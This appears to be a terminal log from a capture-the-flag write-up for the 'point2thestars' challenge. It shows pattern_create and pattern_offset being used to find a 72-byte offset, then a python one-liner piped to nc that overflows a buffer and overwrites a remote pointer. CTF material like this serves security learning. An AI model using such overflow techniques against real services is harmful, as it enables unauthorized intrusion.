 kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$ `locate pattern_create` -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
1
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$ nc -v exploitation.ps.ctf.ae 5454
DNS fwd/rev mismatch: exploitation.ps.ctf.ae ≠ 19.120.185.35.bc.googleusercontent.com
exploitation.ps.ctf.ae [35.185.120.19] 5454 (?) open
Can you reach for the stars?
----------------------
The flag is stored at 0×7fff12e65fe0
The star pointer is pointing at 0×7fff12e66030
2
Enter your wish: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Granting your wish...
The star pointer is now pointing at 0×6341356341346341
3
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$
4
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$ `locate pattern_offset` -q 0×6341356341346341
[*] Exact match at offset 72
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$ python -c "print 'A'*72 + 'B'*8" | nc -v exploitation.ps.ctf.ae 5454
DNS fwd/rev mismatch: exploitation.ps.ctf.ae ≠ 19.120.185.35.bc.googleusercontent.com
exploitation.ps.ctf.ae [35.185.120.19] 5454 (?) open
Can you reach for the stars?
----------------------
5
The flag is stored at 0×7fff7e4be320
The star pointer is pointing at 0×7fff7e4be370
Enter your wish: Granting your wish...
6
The star pointer is now pointing at 0×4242424242424242
kali@kali:~/Desktop/CTF/playsecure.ctf.ae-mar262021/exploitation/point2thestars$